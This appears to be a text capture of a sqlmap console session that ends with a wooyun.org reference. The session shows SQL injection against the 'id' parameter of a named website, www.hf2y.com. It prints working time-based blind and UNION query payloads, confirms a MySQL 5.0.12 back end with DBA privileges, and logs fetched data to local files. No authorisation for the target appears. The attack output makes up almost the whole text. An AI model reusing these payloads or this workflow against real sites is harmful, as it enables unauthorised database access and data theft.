 sqlmap.bat
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:23:11
[19:23:11] [INFO] resuming back-end DBMS 'mysql'
[19:23:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=14' AND (SELECT * FROM (SELECT(SLEEP(5)))tGKc) AND 'VZda'='VZda
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-6232' UNION ALL SELECT NULL,CONCAT(0x7176626a71,0x47774b4e536964596861,0x716a6a7a71
)--
---
[19:23:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[19:23:11] [INFO] testing if current user is DBA
[19:23:11] [INFO] fetching current user
current user is DBA:    True
[19:23:11] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\www.hf2y.com'
[*] shutting down at 19:23:11
G:\sqlmap\sqlmap>
搜狗拼音 半:
www.wooyun.org